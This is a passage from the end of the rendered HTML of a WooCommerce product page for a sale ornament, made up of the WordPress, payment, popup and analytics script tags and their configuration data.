.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_6-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.6" id="sv-wc-payment-gateway-payment-form-v5_12_6-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/isotope.js?ver=1666753192" id="isotope-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192" id="theme-scripts-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/08\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/14\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Initial popup","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.2712designs.com\/shop\/engaged-ornament-sparkle-2\/","full_actual_url":"https:\/\/www.2712designs.com\/shop\/engaged-ornament-sparkle-2\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2&text=Engaged%20Ornament%20%E2%80%93%20Sparkle","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2","email":"mailto:?subject=Engaged%20Ornament%20%E2%80%93%20Sparkle&body=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2"},"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","page_id":"1788324","page_slug":"shop-engaged-ornament-sparkle-2","is_upfront":"","script_delay":"3000","display_check_nonce":"b74623b806","conversion_nonce":"c1d83da3cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=T6y2hMqVaYg8&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1QDUHRC89q2j0TAG%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%229b0e9da5f9%22%2C%22initWooPayNonce%22%3A%22b0ef8c4093%22%2C%22saveUPEAppearanceNonce%22%3A%22cdfe28ba96%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_FUy-2xqaZ%3A6WMRYf%21Vko%24aAPVHYuf_t_ba5f334c295919fd24af1d395f405b%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22fb23111a9e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22ee4fbcece4%22%2C%22woopaySessionNonce%22%3A%22252d25e241%22%2C%22woopayMerchantId%22%3A238355921%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A238355921%2C%22data%22%3A%7B%22session%22%3A%22e5dCXuq0bUZbBBSYrevziSU5%2BUaKKNnga39%2BaMcfPZz9zw%5C%2FFMbYm4UfAyafnrYqnRfXHGogTuZChWOX3%2BDTsi%5C%2FsCW7PoLxSbz8ZUeq0bSbzqUfPo9LgTVYjFweV1TSOvFo7movsnHgJx2mRQjy2P2hGRPoBa4W8KfuTORbdNtnFRdy5wgIcfRSsga95s9qN2mHu3P5BSUzD3moleB0WKO988FVPWEoHDfFHK%2B3mevOSV%2BqD%5C%2FIDAusRC8ivN2R4tEIKw%5C%2FeyhTYlvcfiEEFeHoB76RNxGgsJ4mqF7GSoX0RDGKUQL2OhlWr9zfzynhAL8jSlsjreClM69%2BXhhC9lf8HXeiuilPf1KIdwx4U6LbVF8PsFV7jYhn4wG42UYVkrEmCogwiUlpNVuipl4LRf5dUnZEF8P3wD77DqIxepKQbuAPiBQFmlF2Bq82Row1OMP6nhwCXHLjaka88uRr0bPZteuk3Vlom2L82iGb8gJWdSzDTMNXE6wr1AcGVBNz2MD1Cz2K7hMZ2rHSH%2BVhdSEhCtdcLBuQDc4kinKGeRpyF%2BXzrL1A52I5C9a3yGhYGNNi%22%2C%22iv%22%3A%22%5C%2FwFIaZqW0EzL7rirmPI4%2BA%3D%3D%22%2C%22hash%22%3A%22MmU2MjMxM2YyMWMwZjMxZDdkY2Y5OTQxZWVkNzA0MjUyNzdiMjE4YjIyNzZjMWE5MzRlOTU1OTRkZTczNjEwNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%222712%20%7C%20DESIGNS%20STAMPS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"ORNEN-02-SALE\",\"item_name\":\"Engaged Ornament - Sparkle\",\"item_variant\":\"\",\"price\":12.99,\"quantity\":1,\"item_category\":\"Ornament | Sale\"}],\"value\":\"12.99\",\"currency\":\"USD\",\"category\":\"Products\"}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"ORNEN-02-SALE","name":"Engaged Ornament - Sparkle","brand":"","category":"Ornament | Sale","variant":"","price":"12.99","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Engaged Ornament &#8211; Sparkle","eventValue":null,"nonInteraction":true} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>


<!-- Powered by Whitelist IP For Limit Login Attempts | URL: http://club.orbisius.com/products/wordpress-plugins/whitelist-ip-for-limit-login-attempts/ -->


